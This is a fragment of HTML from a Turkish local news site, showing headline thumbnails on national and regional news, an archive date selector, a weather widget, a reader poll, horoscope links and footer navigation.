					<a class="resim" href="/ataturk-un-mirasina-sahip-cikmak-demek-turkiye-cumhuriyeti-ni-daha-da-guclendirmek-demektir/6806/" title="“ATATÜRK’ÜN MİRASINA SAHİP ÇIKMAK DEMEK TÜRKİYE CUMHURİYETİ'Nİ DAHA DA GÜÇLENDİRMEK DEMEKTİR”">
						<img src="/images/haberler/t_ataturk-un-mirasina-sahip-cikmak-demek-turkiye-cumhuriyeti-ni-daha-da-guclendirmek-demektir.jpg" width="186" height="96" alt="“ATATÜRK’ÜN MİRASINA SAHİP ÇIKMAK DEMEK TÜRKİYE CUMHURİYETİ'Nİ DAHA DA GÜÇLENDİRMEK DEMEKTİR”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ataturk-un-mirasina-sahip-cikmak-demek-turkiye-cumhuriyeti-ni-daha-da-guclendirmek-demektir/6806/" title="“ATATÜRK’ÜN MİRASINA SAHİP ÇIKMAK DEMEK TÜRKİYE CUMHURİYETİ'Nİ DAHA DA GÜÇLENDİRMEK DEMEKTİR”">“ATATÜRK’ÜN MİRASINA SAHİP ÇIKMAK DEMEK TÜRKİYE CUMHURİYETİ'..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/jandarmadan-uyusturucu-operasyonu/6801/" title="JANDARMADAN UYUŞTURUCU OPERASYONU">
						<img src="/images/haberler/t_jandarmadan-uyusturucu-operasyonu.jpg" width="186" height="96" alt="JANDARMADAN UYUŞTURUCU OPERASYONU"/>						<span></span>
					</a>
					<div class="baslik"><a href="/jandarmadan-uyusturucu-operasyonu/6801/" title="JANDARMADAN UYUŞTURUCU OPERASYONU">JANDARMADAN UYUŞTURUCU OPERASYONU</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ihracati-270-milyar-dolar-sinirina-sizlerle-birlikte-getirdik/6792/" title="“İHRACATI 270 MİLYAR DOLAR SINIRINA SİZLERLE BİRLİKTE GETİRDİK”">
						<img src="/images/haberler/t_ihracati-270-milyar-dolar-sinirina-sizlerle-birlikte-getirdik.jpg" width="186" height="96" alt="“İHRACATI 270 MİLYAR DOLAR SINIRINA SİZLERLE BİRLİKTE GETİRDİK”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ihracati-270-milyar-dolar-sinirina-sizlerle-birlikte-getirdik/6792/" title="“İHRACATI 270 MİLYAR DOLAR SINIRINA SİZLERLE BİRLİKTE GETİRDİK”">“İHRACATI 270 MİLYAR DOLAR SINIRINA SİZLERLE BİRLİKTE GETİRD..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sizler-yukselen-bir-cagin-onculeri-turkiye-yuzyili-nin-mimarlarisiniz/6774/" title="“SİZLER YÜKSELEN BİR ÇAĞIN ÖNCÜLERİ, TÜRKİYE YÜZYILI'NIN MİMARLARISINIZ”">
						<img src="/images/haberler/t_sizler-yukselen-bir-cagin-onculeri-turkiye-yuzyili-nin-mimarlarisiniz.jpg" width="186" height="96" alt="“SİZLER YÜKSELEN BİR ÇAĞIN ÖNCÜLERİ, TÜRKİYE YÜZYILI'NIN MİMARLARISINIZ”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sizler-yukselen-bir-cagin-onculeri-turkiye-yuzyili-nin-mimarlarisiniz/6774/" title="“SİZLER YÜKSELEN BİR ÇAĞIN ÖNCÜLERİ, TÜRKİYE YÜZYILI'NIN MİMARLARISINIZ”">“SİZLER YÜKSELEN BİR ÇAĞIN ÖNCÜLERİ, TÜRKİYE YÜZYILI'NIN MİM..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/kamu-calisanlarimizin-refahini-dengeleyen-bir-yol-haritasi-cizmeye-ozen-gosterecegiz/6760/" title="“KAMU ÇALIŞANLARIMIZIN REFAHINI DENGELEYEN BİR YOL HARİTASI ÇİZMEYE ÖZEN GÖSTERECEĞİZ”">
						<img src="/images/haberler/t_kamu-calisanlarimizin-refahini-dengeleyen-bir-yol-haritasi-cizmeye-ozen-gosterecegiz.jpg" width="186" height="96" alt="“KAMU ÇALIŞANLARIMIZIN REFAHINI DENGELEYEN BİR YOL HARİTASI ÇİZMEYE ÖZEN GÖSTERECEĞİZ”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/kamu-calisanlarimizin-refahini-dengeleyen-bir-yol-haritasi-cizmeye-ozen-gosterecegiz/6760/" title="“KAMU ÇALIŞANLARIMIZIN REFAHINI DENGELEYEN BİR YOL HARİTASI ÇİZMEYE ÖZEN GÖSTERECEĞİZ”">“KAMU ÇALIŞANLARIMIZIN REFAHINI DENGELEYEN BİR YOL HARİTASI ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/onumuzdeki-donemde-aktif-havalimani-sayimimizi-60-a-cikaracagiz/6742/" title="“ÖNÜMÜZDEKİ DÖNEMDE AKTİF HAVALİMANI SAYIMIMIZI 60'A ÇIKARACAĞIZ”">
						<img src="/images/haberler/t_onumuzdeki-donemde-aktif-havalimani-sayimimizi-60-a-cikaracagiz.jpg" width="186" height="96" alt="“ÖNÜMÜZDEKİ DÖNEMDE AKTİF HAVALİMANI SAYIMIMIZI 60'A ÇIKARACAĞIZ”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/onumuzdeki-donemde-aktif-havalimani-sayimimizi-60-a-cikaracagiz/6742/" title="“ÖNÜMÜZDEKİ DÖNEMDE AKTİF HAVALİMANI SAYIMIMIZI 60'A ÇIKARACAĞIZ”">“ÖNÜMÜZDEKİ DÖNEMDE AKTİF HAVALİMANI SAYIMIMIZI 60'A ÇIKARAC..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-italya-savunma-bakani-crosetto-yu-kabul-etti/6741/" title="CUMHURBAŞKANI ERDOĞAN, İTALYA SAVUNMA BAKANI CROSETTO’YU KABUL ETTİ">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-italya-savunma-bakani-crosetto-yu-kabul-etti.jpg" width="186" height="96" alt="CUMHURBAŞKANI ERDOĞAN, İTALYA SAVUNMA BAKANI CROSETTO’YU KABUL ETTİ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-italya-savunma-bakani-crosetto-yu-kabul-etti/6741/" title="CUMHURBAŞKANI ERDOĞAN, İTALYA SAVUNMA BAKANI CROSETTO’YU KABUL ETTİ">CUMHURBAŞKANI ERDOĞAN, İTALYA SAVUNMA BAKANI CROSETTO’YU KAB..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/teror-kamburundan-ulkemizi-ebediyen-kurtaracagiz/6696/" title="“TERÖR KAMBURUNDAN ÜLKEMİZİ EBEDİYEN KURTARACAĞIZ”">
						<img src="/images/haberler/t_teror-kamburundan-ulkemizi-ebediyen-kurtaracagiz.jpg" width="186" height="96" alt="“TERÖR KAMBURUNDAN ÜLKEMİZİ EBEDİYEN KURTARACAĞIZ”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/teror-kamburundan-ulkemizi-ebediyen-kurtaracagiz/6696/" title="“TERÖR KAMBURUNDAN ÜLKEMİZİ EBEDİYEN KURTARACAĞIZ”">“TERÖR KAMBURUNDAN ÜLKEMİZİ EBEDİYEN KURTARACAĞIZ”</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sonsuza-dek-cumhuriyet/6702/" title="SONSUZA DEK CUMHURİYET">
						<img src="/images/haberler/t_sonsuza-dek-cumhuriyet.jpg" width="186" height="96" alt="SONSUZA DEK CUMHURİYET"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sonsuza-dek-cumhuriyet/6702/" title="SONSUZA DEK CUMHURİYET">SONSUZA DEK CUMHURİYET</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhuriyetimiz-101-yasinda/6701/" title="CUMHURİYETİMİZ 101 YAŞINDA">
						<img src="/images/haberler/t_cumhuriyetimiz-101-yasinda.jpg" width="186" height="96" alt="CUMHURİYETİMİZ 101 YAŞINDA"/>						<span></span>
					</a>
					<div class="baslik"><a href="/cumhuriyetimiz-101-yasinda/6701/" title="CUMHURİYETİMİZ 101 YAŞINDA">CUMHURİYETİMİZ 101 YAŞINDA</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/milletimizin-kalbini-kazanmaya-daima-ozen-gosterin/6690/" title="“MİLLETİMİZİN KALBİNİ KAZANMAYA DAİMA ÖZEN GÖSTERİN”">
						<img src="/images/haberler/t_milletimizin-kalbini-kazanmaya-daima-ozen-gosterin.jpg" width="186" height="96" alt="“MİLLETİMİZİN KALBİNİ KAZANMAYA DAİMA ÖZEN GÖSTERİN”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/milletimizin-kalbini-kazanmaya-daima-ozen-gosterin/6690/" title="“MİLLETİMİZİN KALBİNİ KAZANMAYA DAİMA ÖZEN GÖSTERİN”">“MİLLETİMİZİN KALBİNİ KAZANMAYA DAİMA ÖZEN GÖSTERİN”..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/daha-yogun-calismaliyiz/6681/" title="“Daha yoğun çalışmalıyız”">
						<img src="/images/haberler/t_daha-yogun-calismaliyiz.jpeg" width="186" height="96" alt="“Daha yoğun çalışmalıyız”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/daha-yogun-calismaliyiz/6681/" title="“Daha yoğun çalışmalıyız”">“Daha yoğun çalışmalıyız”</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/kalem-medya-gazetesi.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="18"/>
				<input type="hidden" name="ay" value="08"/>
				<input type="hidden" name="yil" value="2023"/>
				<input type="submit" name="submit" class="tum" value="KALEM MEDYA GAZETESİ"/>
			</form>
		</div>
        	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25" selected="selected">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://kalemmedya.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi/6840/" title="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI">
					<span class="baslik">KÂHTA’YA İLK KALP VE DAMAR CERRAHİS..</span>
					<img src="/images/haberler/t_k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi.jpg" width="130" height="75" alt="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turkiye-yuzyili-yuruyusumuze-eslik-eden-avrupa-turk-toplumunu-kimseye-ezdirmeyiz/6842/" title="“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK EDEN AVRUPA TÜRK TOPLUMUNU KİMSEYE EZDİRMEYİZ”">
					<span class="baslik">“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK..</span>
					<img src="/images/haberler/t_turkiye-yuzyili-yuruyusumuze-eslik-eden-avrupa-turk-toplumunu-kimseye-ezdirmeyiz.jpg" width="130" height="75" alt="“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK EDEN AVRUPA TÜRK TOPLUMUNU KİMSEYE EZDİRMEYİZ”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi/6841/" title="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ">
					<span class="baslik">ADIYAMAN BELEDİYESİNDEN 2025’DE 3 Y..</span>
					<img src="/images/haberler/t_adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi.jpg" width="130" height="75" alt="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz/6843/" title=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ">
					<span class="baslik"> MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK P..</span>
					<img src="/images/haberler/t_milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz.jpg" width="130" height="75" alt=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gida-zehirlenmeleri-ihmal-edildiginde-ciddi-sonuclar-dogurabilen-onemli-bir-halk-sagligi-sorunudur/6845/" title="GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİNDE CİDDİ SONUÇLAR DOĞURABİLEN ÖNEMLİ BİR HALK SAĞLIĞI SORUNUDUR">
					<span class="baslik">GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİN..</span>
					<img src="/images/haberler/t_gida-zehirlenmeleri-ihmal-edildiginde-ciddi-sonuclar-dogurabilen-onemli-bir-halk-sagligi-sorunudur.jpg" width="130" height="75" alt="GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİNDE CİDDİ SONUÇLAR DOĞURABİLEN ÖNEMLİ BİR HALK SAĞLIĞI SORUNUDUR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak/6844/" title="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK">
					<span class="baslik">BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ..</span>
					<img src="/images/haberler/t_bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak.jpg" width="130" height="75" alt="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-valiliginden-duyuru/6847/" title="ADIYAMAN VALİLİĞİNDEN DUYURU">
					<span class="baslik">ADIYAMAN VALİLİĞİNDEN DUYURU</span>
					<img src="/images/haberler/t_adiyaman-valiliginden-duyuru.jpg" width="130" height="75" alt="ADIYAMAN VALİLİĞİNDEN DUYURU"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://kalemmedya.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://kalemmedya.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://kalemmedya.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://kalemmedya.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://kalemmedya.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://kalemmedya.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://kalemmedya.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://kalemmedya.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://kalemmedya.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://kalemmedya.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://kalemmedya.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://kalemmedya.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
